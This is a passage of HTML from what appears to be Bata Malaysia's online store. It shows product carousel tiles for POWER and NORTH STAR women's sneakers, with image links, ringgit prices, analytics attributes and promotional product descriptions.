                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
